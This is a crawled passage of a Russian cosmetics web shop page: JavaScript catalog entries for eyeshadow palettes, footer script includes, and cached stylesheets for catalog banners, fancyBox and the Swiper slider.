collections['products']['all'][38417] = {'id':'38417','name':'Patrick Ta Major Dimension Eye Illusion Eyeshadow Duo Do You Know Who I Am','price':'0.00','brand':'HiJzMXKT','productTag':'sale 100','category':'Макияж > Палетки > Для глаз','variant':'','list':'Каталог','position':'21','quantity':'0','url':'/collection/makiyazh/paletki/dlya-glaz/patrick-ta-major-dimension-eye-illusion-eyeshadow-duo-do-you-know-who-i-am/','coupon':''};
collections['products']['all'][38356] = {'id':'38356','name':'Patrick Ta Major Dimension Eye Illusion Eyeshadow Duo I\'m With Her','price':'0.00','brand':'HiJzMXKT','productTag':'sale 100','category':'Макияж > Палетки > Для глаз','variant':'','list':'Каталог','position':'22','quantity':'0','url':'/collection/makiyazh/paletki/dlya-glaz/patrick-ta-major-dimension-eye-illusion-eyeshadow-duo-i-m-with-her/','coupon':''};
collections['products']['all'][38080] = {'id':'38080','name':'Patrick Ta Major Dimension III Matte Eyeshadow Palette','price':'0.00','brand':'HiJzMXKT','productTag':'sale 100','category':'Макияж > Палетки > Для глаз','variant':'','list':'Каталог','position':'23','quantity':'0','url':'/collection/makiyazh/paletki/dlya-glaz/patrick-ta-major-dimension-iii-matte-eyeshadow-palette/','coupon':''};
collections['products']['all'][32679] = {'id':'32679','name':'BABOR Eye Shadow Quattro, 03 shiny','price':'0.00','brand':'babor','productTag':'sale 100','category':'Макияж > Палетки > Для глаз','variant':'','list':'Каталог','position':'24','quantity':'0','url':'/collection/makiyazh/paletki/dlya-glaz/babor-eye-shadow-quattro-03-shiny/','coupon':''};
collections['products']['all'][32669] = {'id':'32669','name':'BABOR Eye Shadow Quattro, 02 smokey','price':'0.00','brand':'babor','productTag':'sale 100','category':'Макияж > Палетки > Для глаз','variant':'','list':'Каталог','position':'25','quantity':'0','url':'/collection/makiyazh/paletki/dlya-glaz/babor-eye-shadow-quattro-02-smokey/','coupon':''};
collections['products']['all'][32668] = {'id':'32668','name':'BABOR Eye Shadow Quattro, 01 nudes','price':'0.00','brand':'babor','productTag':'sale 100','category':'Макияж > Палетки > Для глаз','variant':'','list':'Каталог','position':'26','quantity':'0','url':'/collection/makiyazh/paletki/dlya-glaz/babor-eye-shadow-quattro-01-nudes/','coupon':''};
collections['products']['all'][39038] = {'id':'39038','name':'Natasha Denona Mini Sunset Eyeshadow Palette 5x0.8g','price':'0.00','brand':'natasha-denona','productTag':'sale 100','category':'Макияж > Палетки > Для глаз','variant':'','list':'Каталог','position':'27','quantity':'0','url':'/collection/makiyazh/paletki/dlya-glaz/natasha-denona-mini-sunset-eyeshadow-palette-5x0-8g/','coupon':''};
collections['products']['all'][39037] = {'id':'39037','name':'Natasha Denona Mini Bronze Eyeshadow Palette 5x0.8g','price':'0.00','brand':'natasha-denona','productTag':'sale 100','category':'Макияж > Палетки > Для глаз','variant':'','list':'Каталог','position':'28','quantity':'0','url':'/collection/makiyazh/paletki/dlya-glaz/natasha-denona-mini-bronze-eyeshadow-palette-5x0-8g/','coupon':''};
collections['products']['all'][39036] = {'id':'39036','name':'Natasha Denona Mini Biba Eyeshadow Palette 5x0.8g','price':'0.00','brand':'natasha-denona','productTag':'sale 100','category':'Макияж > Палетки > Для глаз','variant':'','list':'Каталог','position':'29','quantity':'0','url':'/collection/makiyazh/paletki/dlya-glaz/natasha-denona-mini-biba-eyeshadow-palette-5x0-8g/','coupon':''};
collections['products']['all'][38669] = {'id':'38669','name':'Charlotte Tilbury Luxury Palette Walk of No Shame 5.2g','price':'0.00','brand':'1geU1v3a','productTag':'sale 100','category':'Макияж > Палетки > Для глаз','variant':'','list':'Каталог','position':'30','quantity':'0','url':'/collection/makiyazh/paletki/dlya-glaz/charlotte-tilbury-luxury-palette-walk-of-no-shame-5-2g/','coupon':''};
collections['products']['all'][38491] = {'id':'38491','name':'By Mario Master Mattes Eyeshadow The Neutrals Palette 12x1.3g','price':'0.00','brand':'OzC79a0s','productTag':'sale 100','category':'Макияж > Палетки > Для глаз','variant':'','list':'Каталог','position':'31','quantity':'0','url':'/collection/makiyazh/paletki/dlya-glaz/by-mario-master-mattes-eyeshadow-the-neutrals-palette-12x1-3g/','coupon':''};
collections['products']['all'][40687] = {'id':'40687','name':'Chanel Baume Essentiel Stick Éclat Multi-Usage Transparent 8g','price':'0.00','brand':'Baww1P3O','productTag':'sale 100','category':'Макияж > Палетки > Для глаз','variant':'','list':'Каталог','position':'32','quantity':'0','url':'/collection/makiyazh/paletki/dlya-glaz/chanel-baume-essentiel-stick-clat-multi-usage-transparent-8g/','coupon':''};
collections['products']['all'][40628] = {'id':'40628','name':'Patrick Ta Major Dimension Essential Artistry Edit Eyeshadow Palette Deep 6x1.8g','price':'0.00','brand':'HiJzMXKT','productTag':'sale 100','category':'Макияж > Палетки > Для глаз','variant':'','list':'Каталог','position':'33','quantity':'0','url':'/collection/makiyazh/paletki/dlya-glaz/patrick-ta-major-dimension-essential-artistry-edit-eyeshadow-palette-deep-6x1-8g/','coupon':''};
collections['products']['all'][40290] = {'id':'40290','name':'Hourglass Curator Eyeshadow Palette Minimalist 4g','price':'0.00','brand':'vUaouVFX','productTag':'sale 100','category':'Макияж > Палетки > Для глаз','variant':'','list':'Каталог','position':'34','quantity':'0','url':'/collection/makiyazh/paletki/dlya-glaz/hourglass-curator-eyeshadow-palette-minimalist-4g/','coupon':''};
collections['products']['all'][40695] = {'id':'40695','name':'Charlotte Tilbury Pillow Talk Dreams Come True','price':'0.00','brand':'1geU1v3a','productTag':'sale 100','category':'Макияж > Палетки > Для глаз','variant':'','list':'Каталог','position':'35','quantity':'0','url':'/collection/makiyazh/paletki/dlya-glaz/charlotte-tilbury-pillow-talk-dreams-come-true/','coupon':''};
collections['products']['all'][39904] = {'id':'39904','name':'Dior Diorshow 5 Couleurs Couture Limited Edition 557 Brown Cashmere 7g','price':'0.00','brand':'PgrQ1aAf','productTag':'sale 100','category':'Макияж > Палетки > Для глаз','variant':'','list':'Каталог','position':'36','quantity':'0','url':'/collection/makiyazh/paletki/dlya-glaz/dior-diorshow-5-couleurs-couture-limited-edition-557-brown-cashmere-7g/','coupon':''};
collections['products']['all'][38743] = {'id':'38743','name':'Natasha Denona Golden Eyeshadow Palette','price':'0.00','brand':'natasha-denona','productTag':'sale 100','category':'Макияж > Палетки > Для глаз','variant':'','list':'Каталог','position':'37','quantity':'0','url':'/collection/makiyazh/paletki/dlya-glaz/natasha-denona-golden-eyeshadow-palette/','coupon':''};
collections['products']['all'][38613] = {'id':'38613','name':'Dior Backstage Eye Palette 003 Amber Neutrals 10g','price':'0.00','brand':'PgrQ1aAf','productTag':'sale 100','category':'Макияж > Палетки > Для глаз','variant':'','list':'Каталог','position':'38','quantity':'0','url':'/collection/makiyazh/paletki/dlya-glaz/dior-backstage-eye-palette-003-amber-neutrals-10g/','coupon':''};
collections['products']['all'][32680] = {'id':'32680','name':'BABOR Eye Shadow Quattro, 04 day&night','price':'0.00','brand':'babor','productTag':'sale 100','category':'Макияж > Палетки > Для глаз','variant':'','list':'Каталог','position':'39','quantity':'0','url':'/collection/makiyazh/paletki/dlya-glaz/babor-eye-shadow-quattro-04-day-night/','coupon':''};
collections['products']['all'][40630] = {'id':'40630','name':'Patrick Ta Major Dimension Essential Artistry Edit Eyeshadow Palette Light 6x1.8g','price':'0.00','brand':'HiJzMXKT','productTag':'sale 100','category':'Макияж > Палетки > Для глаз','variant':'','list':'Каталог','position':'40','quantity':'0','url':'/collection/makiyazh/paletki/dlya-glaz/patrick-ta-major-dimension-essential-artistry-edit-eyeshadow-palette-light-6x1-8g/','coupon':''};
collections['banners'] = {};
</script>
<!--'end_frame_cache_comp_footer_GTM'-->        <link rel="stylesheet" type="text/css" href="/vue/dist/css/app.e50bf227.css"><script type="text/javascript" src="/vue/dist/js/chunk-vendors.aff7ef43.js"></script><script type="text/javascript" src="/vue/dist/js/app.3fa4761d.js"></script>		<!--script src="/local/templates/.default/js/google_tag_manager/data_layer_handlers.js?1"></script>

		<script src="/local/assets/js/lib/jquery-ui.js"></script>
			<script src="/local/assets/js/lib/jstorage.min.js"></script>
			<script src="/local/assets/js/lib/select2.min.js"></script>

		<script src="/local/templates/.default/js/retail_rocket/retail_rocket_handlers.js"></script>
		<script src="/local/assets/js/lib/jstorage.min.js"></script>
		<script src="/local/assets/js/lib/jquery-ui.js"></script>
		<script src="/local/assets/js/lib/jquery.mask.js"></script>
		<script src="/local/assets/js/lib/select2.min.js"></script>
		<script src="/local/2016/js/vendor/sisyphus.min.js"></script>
		<script src="/local/assets/js/common.js"></script-->
        <!--Start of PopMechanic script-->
        <script id="popmechanic-script" src="https://static.popmechanic.ru/service/loader.js?c=3807" defer></script>
        <!--End of PopMechanic script-->
  <auth-action-popup class="vue-app" />

  </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://spadream.ru/bitrix/cache/css/s1/2016_main/page_0e86c8d1a246d781763e691203b406e0/page_0e86c8d1a246d781763e691203b406e0_v1.css?17651765225483
body_size: 1179
content:


/* Start:/local/templates/.default/components/bitrix/catalog/2016_catalog/style.css?1763056293731*/
.empty-search {
    padding: 35px 16px 80px;
}

.empty-search__title {
    font-family: Bebas Neue;
    font-weight: 700;
    font-size: 50px;
    line-height: 60px;
    text-align: center;
    letter-spacing: 0.05em;
    color: #25262A;
    margin-bottom: 30px;
}

.empty-search__text {
    font-family: Inter;
    font-weight: 500;
    font-size: 18px;
    line-height: 20px;
    color: #25262A;
    text-align: center;
    margin-bottom: 0px;
}

.empty-search__text a {
    color: #e463a0;
}

@media (max-width: 767px) {
    .empty-search {
        padding: 25px 16px 50px;
    }

    .empty-search__title {
        font-size: 45px;
        line-height: 55px;
    }

    .empty-search__text {
        line-height: 25px;
    }
}

/* End */


/* Start:/local/templates/.default/components/bitrix/catalog.section/2016_item_tile/style.css?17630562934314*/
.catalog-banner {
    position: relative;
    margin-bottom: 30px;
}
.catalog-banner--horiz {
    height: 170px;
}
.catalog-banner--vert {
    height: 530px;
}
@media (min-width: 1200px) {
    .catalog-banner--vert {
        height: 500px;
    }
}
.catalog-banner .catalog-banner__link {
    position: relative;
    display: block;
    width: 100%;
    height: 100%;
    /*background-color: #f8f8f8;*/
}
.catalog-banner--horiz-tablet {
    height: auto;
}
.catalog-banner--horiz-tablet .catalog-banner__link {
    padding-bottom: 100%;
}
@media (min-width: 1200px) {
    .catalog-banner--vert .catalog-banner__link {
        width: 270px;
    }
    .catalog-banner--horiz .catalog-banner__link {
        max-width: 885px;
    }
}
.catalog-banner__image {
    position: absolute;
    width: 100%;
    height: 100%;
    background-size: contain;
    background-repeat: no-repeat;
    background-position: center bottom;
    transition: opacity .2s;

}
.catalog-banner--horiz-tablet .catalog-banner__image {
    padding-bottom: 100%;
}
.catalog-banner--horiz .catalog-banner__image-desktop,
.catalog-banner--horiz .catalog-banner__image-tablet,
.catalog-banner--horiz .catalog-banner__image-mobile {
    display: none;
}
@media (max-width: 369px) {
    .catalog-banner--horiz .catalog-banner__image-mobile {
        display: block;
    }
    .catalog-banner--horiz.hide-mobile {
        display: none;
    }
}
@media (min-width: 370px) {
    .catalog-banner--horiz.hide-tablet {
        display: none;
    }
    .catalog-banner--horiz.catalog-banner--horiz-tablet,
    .catalog-banner--horiz .catalog-banner__image-tablet {
        display: block;
    }
}
@media (max-width: 767px) {
    .catalog-banner--horiz.catalog-banner--horiz-tablet {
        padding: 0;
        margin: 0;
    }
}
@media (min-width: 768px) and (max-width: 768px) {
    .catalog-banner--horiz.catalog-banner--horiz-tablet {
        padding: 0;
        margin: 10px 0;
    }
}
@media (min-width: 1200px) {
    .catalog-banner--horiz .catalog-banner__image-desktop {
        display: block;
    }
    .catalog-banner--horiz.hide-mobile,
    .catalog-banner--horiz.hide-tablet {
        display: block;
    }
    .catalog-banner--horiz.catalog-banner--horiz-tablet {
        display: none;
    }
    /*.catalog-banner--horiz.hide-desktop {
        display: none;
    }*/
}
.catalog-banner a:hover .catalog-banner__text {
    color: #e463a0;
    text-shadow: 0 0 0 rgba(255,255,255,0);
}
.catalog-banner__text {
    position: absolute;
    color: #25262a;
    transition: color .2s;
    text-shadow:
    0 -1px 1px rgba(255,255,255,.25),
    0 -1px 1px rgba(255,255,255,.25),
    0 1px 1px rgba(255,255,255,.25),
    0 1px 1px rgba(255,255,255,.25),
    -1px 0 1px rgba(255,255,255,.25),
    1px 0 1px rgba(255,255,255,.25),
    -1px 0 1px rgba(255,255,255,.25),
    1px 0 1px rgba(255,255,255,.25),
    -1px -1px 1px rgba(255,255,255,.25),
    1px -1px 1px rgba(255,255,255,.25),
    -1px 1px 1px rgba(255,255,255,.25),
    1px 1px 1px rgba(255,255,255,.25),
    -1px -1px 1px rgba(255,255,255,.25),
    1px -1px 1px rgba(255,255,255,.25),
    -1px 1px 1px rgba(255,255,255,.25),
    1px 1px 1px rgba(255,255,255,.25);
}
.catalog-banner--horiz .catalog-banner__text {
    font-size: 3.5rem;
    line-height: 3.5rem;
    width: 75%;
    top: 20px;
    left: 20px;
}
@media (min-width: 1024px) {
    .catalog-banner--horiz .catalog-banner__text {
        font-size: 4.5rem;
        line-height: 4.5rem;
        width: 50%;
    }
}
.catalog-banner--vert .catalog-banner__text {
    font-size: 3.5rem;
    line-height: 3.5rem;
    bottom: 20px;
    left: 20px;
    right: 20px;
}

@media (min-width: 370px) and (max-width: 1199px) {
    .product-card {
        width: 50% !important;
    }
}
@media (min-width: 370px) and (max-width: 768px) {
    .product-card .product-card__img {
        height: 150px;
    }
}

.christmas-sale-label {
    position: absolute;
    z-index: 3;
    top: 18px;
    left: 16px;
    display: grid;
    width: 45px;
    height: 45px;
    border-radius: 100vmax;
    background-image: url(/local/2016/img/christmas-sale-icon.svg);
    background-repeat: no-repeat;
    background-position: center;
    background-size: 46px;
}
.christmas-sale-label__title {
    height: 10px;
    place-self: center;
    color: #ffffff;
}

/* End */
/* /local/templates/.default/components/bitrix/catalog/2016_catalog/style.css?1763056293731 */
/* /local/templates/.default/components/bitrix/catalog.section/2016_item_tile/style.css?17630562934314 */


--- FILE ---
content_type: text/css
request_url: https://spadream.ru/bitrix/cache/css/s1/2016_main/default_882e1c50882f1246b5b5971ae924c766/default_882e1c50882f1246b5b5971ae924c766_v1.css?1765176518288
body_size: 288
content:


/* Start:/local/components/project/socialservices.auth.list/templates/.default/style.css?173521817872*/
.modal__socials-error-list {
    color: red;
    padding-bottom: 10px;
}
/* End */
/* /local/components/project/socialservices.auth.list/templates/.default/style.css?173521817872 */


--- FILE ---
content_type: text/css
request_url: https://spadream.ru/bitrix/cache/css/s1/2016_main/template_53e4d733dd18548d6ac26f83dd52b21f/template_53e4d733dd18548d6ac26f83dd52b21f_v1.css?1765176518469993
body_size: 69603
content:


/* Start:/local/2016/dyson/class/fancybox/jquery.fancybox.css?17630562935007*/
/*! fancyBox v2.1.5 fancyapps.com | fancyapps.com/fancybox/#license */
.fancybox-wrap,
.fancybox-skin,
.fancybox-outer,
.fancybox-inner,
.fancybox-image,
.fancybox-wrap iframe,
.fancybox-wrap object,
.fancybox-nav,
.fancybox-nav span,
.fancybox-tmp
{
	padding: 0;
	margin: 0;
	border: 0;
	outline: none;
	vertical-align: top;
}

.fancybox-wrap {
	position: absolute;
	top: 0;
	left: 0;
	z-index: 8020;
}

.fancybox-skin {
	position: relative;
	background: #f9f9f9;
	color: #444;
	text-shadow: none;
	-webkit-border-radius: 4px;
	   -moz-border-radius: 4px;
	        border-radius: 4px;
}

.fancybox-opened {
	z-index: 8030;
}

.fancybox-opened .fancybox-skin {
	-webkit-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5);
	   -moz-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5);
	        box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5);
}

.fancybox-outer, .fancybox-inner {
	position: relative;
}

.fancybox-inner {
	overflow: hidden;
}

.fancybox-type-iframe .fancybox-inner {
	-webkit-overflow-scrolling: touch;
}

.fancybox-error {
	color: #444;
	font: 14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;
	margin: 0;
	padding: 15px;
	white-space: nowrap;
}

.fancybox-image, .fancybox-iframe {
	display: block;
	width: 100%;
	height: 100%;
}

.fancybox-image {
	max-width: 100%;
	max-height: 100%;
}

#fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span {
	background-image: url('/local/2016/dyson/class/fancybox/fancybox_sprite.png');
}

#fancybox-loading {
	position: fixed;
	top: 50%;
	left: 50%;
	margin-top: -22px;
	margin-left: -22px;
	background-position: 0 -108px;
	opacity: 0.8;
	cursor: pointer;
	z-index: 8060;
}

#fancybox-loading div {
	width: 44px;
	height: 44px;
	background: url('/local/2016/dyson/class/fancybox/fancybox_loading.gif') center center no-repeat;
}

.fancybox-close {
	position: absolute;
	top: -18px;
	right: -18px;
	width: 36px;
	height: 36px;
	cursor: pointer;
	z-index: 8040;
}
@media (max-width: 767px) {
	.fancybox-close {
		top: 0px;
		right: 0px;
	}
}
.fancybox-nav {
	position: absolute;
	top: 0;
	width: 40%;
	height: 100%;
	cursor: pointer;
	text-decoration: none;
	background: transparent url('/local/2016/dyson/class/fancybox/blank.gif'); /* helps IE */
	-webkit-tap-highlight-color: rgba(0,0,0,0);
	z-index: 8040;
}

.fancybox-prev {
	left: 0;
}

.fancybox-next {
	right: 0;
}

.fancybox-nav span {
	position: absolute;
	top: 50%;
	width: 36px;
	height: 34px;
	margin-top: -18px;
	cursor: pointer;
	z-index: 8040;
	visibility: hidden;
}

.fancybox-prev span {
	left: 10px;
	background-position: 0 -36px;
}

.fancybox-next span {
	right: 10px;
	background-position: 0 -72px;
}

.fancybox-nav:hover span {
	visibility: visible;
}

.fancybox-tmp {
	position: absolute;
	top: -99999px;
	left: -99999px;
	visibility: hidden;
	max-width: 99999px;
	max-height: 99999px;
	overflow: visible !important;
}

/* Overlay helper */

.fancybox-lock {
    /*overflow: hidden !important;*/
	overflow: visible !important;
    width: auto;
}

.fancybox-lock body {
    overflow: hidden !important;
}

.fancybox-lock-test {
    overflow-y: hidden !important;
}

.fancybox-overlay {
	position: absolute;
	top: 0;
	left: 0;
	overflow: hidden;
	display: none;
	z-index: 8010;
	background: url('/local/2016/dyson/class/fancybox/fancybox_overlay.png');
}

.fancybox-overlay-fixed {
	position: fixed;
	bottom: 0;
	right: 0;
}

.fancybox-lock .fancybox-overlay {
	overflow: auto;
	overflow-y: scroll;
}

/* Title helper */

.fancybox-title {
	visibility: hidden;
	font: normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;
	position: relative;
	text-shadow: none;
	z-index: 8050;
}

.fancybox-opened .fancybox-title {
	visibility: visible;
}

.fancybox-title-float-wrap {
	position: absolute;
	bottom: 0;
	right: 50%;
	margin-bottom: -35px;
	z-index: 8050;
	text-align: center;
}

.fancybox-title-float-wrap .child {
	display: inline-block;
	margin-right: -100%;
	padding: 2px 20px;
	background: transparent; /* Fallback for web browsers that doesn't support RGBa */
	background: rgba(0, 0, 0, 0.8);
	-webkit-border-radius: 15px;
	   -moz-border-radius: 15px;
	        border-radius: 15px;
	text-shadow: 0 1px 2px #222;
	color: #FFF;
	font-weight: bold;
	line-height: 24px;
	white-space: nowrap;
}

.fancybox-title-outside-wrap {
	position: relative;
	margin-top: 10px;
	color: #fff;
}

.fancybox-title-inside-wrap {
	padding-top: 10px;
}

.fancybox-title-over-wrap {
	position: absolute;
	bottom: 0;
	left: 0;
	color: #fff;
	padding: 10px;
	background: #000;
	background: rgba(0, 0, 0, .8);
}

/*Retina graphics!*/
@media only screen and (-webkit-min-device-pixel-ratio: 1.5),
	   only screen and (min--moz-device-pixel-ratio: 1.5),
	   only screen and (min-device-pixel-ratio: 1.5){

	#fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span {
		background-image: url('/local/2016/dyson/class/fancybox/fancybox_sprite@2x.png');
		background-size: 44px 152px; /*The size of the normal image, half the size of the hi-res image*/
	}

	#fancybox-loading div {
		background-image: url('/local/2016/dyson/class/fancybox/fancybox_loading@2x.gif');
		background-size: 24px 24px; /*The size of the normal image, half the size of the hi-res image*/
	}
}
/* End */


/* Start:/local/2016/css/swiper.min.css?173521817813676*/
/**
 * Swiper 5.4.0
 * Most modern mobile touch slider and framework with hardware accelerated transitions
 * http://swiperjs.com
 *
 * Copyright 2014-2020 Vladimir Kharlampidi
 *
 * Released under the MIT License
 *
 * Released on: May 15, 2020
 */

@font-face{font-family:swiper-icons;src:url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA") format("woff");font-weight:400;font-style:normal}:root{--swiper-theme-color:#ffffff}.swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-container-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{transform:translate3d(0px,0,0)}.swiper-container-multirow>.swiper-wrapper{flex-wrap:wrap}.swiper-container-multirow-column>.swiper-wrapper{flex-wrap:wrap;flex-direction:column}.swiper-container-free-mode>.swiper-wrapper{transition-timing-function:ease-out;margin:0 auto}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform}.swiper-slide-invisible-blank{visibility:hidden}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-container-3d{perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-right{background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-top{background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-container-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-container-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-container-horizontal.swiper-container-css-mode>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-container-vertical.swiper-container-css-mode>.swiper-wrapper{scroll-snap-type:y mandatory}:root{--swiper-navigation-size:44px}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:calc(var(--swiper-navigation-size)/ 44 * 27);height:var(--swiper-navigation-size);margin-top:calc(-1 * var(--swiper-navigation-size)/ 2);z-index:10;cursor:pointer;display:flex;align-items:center;justify-content:center;color:var(--swiper-navigation-color,var(--swiper-theme-color))}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-next:after,.swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);text-transform:none!important;letter-spacing:0;text-transform:none;font-variant:initial;line-height:1}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{left:10px;right:auto}.swiper-button-prev:after,.swiper-container-rtl .swiper-button-next:after{content:'prev'}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{right:10px;left:auto}.swiper-button-next:after,.swiper-container-rtl .swiper-button-prev:after{content:'next'}.swiper-button-next.swiper-button-white,.swiper-button-prev.swiper-button-white{--swiper-navigation-color:#ffffff}.swiper-button-next.swiper-button-black,.swiper-button-prev.swiper-button-black{--swiper-navigation-color:#000000}.swiper-button-lock{display:none}.swiper-pagination{position:absolute;text-align:center;transition:.3s opacity;transform:translate3d(0,0,0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transform:scale(.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(.33)}.swiper-pagination-bullet{width:8px;height:8px;display:inline-block;border-radius:100%;background:#000;opacity:.2}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet-active{opacity:1;background:var(--swiper-pagination-color,var(--swiper-theme-color))}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;transform:translate3d(0px,-50%,0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:6px 0;display:block}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;transform:translateY(-50%);width:8px}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:.2s transform,.2s top}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 4px}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;transform:translateX(-50%);white-space:nowrap}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s transform,.2s left}.swiper-container-horizontal.swiper-container-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s transform,.2s right}.swiper-pagination-progressbar{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-pagination-color,var(--swiper-theme-color));position:absolute;left:0;top:0;width:100%;height:100%;transform:scale(0);transform-origin:left top}.swiper-container-rtl 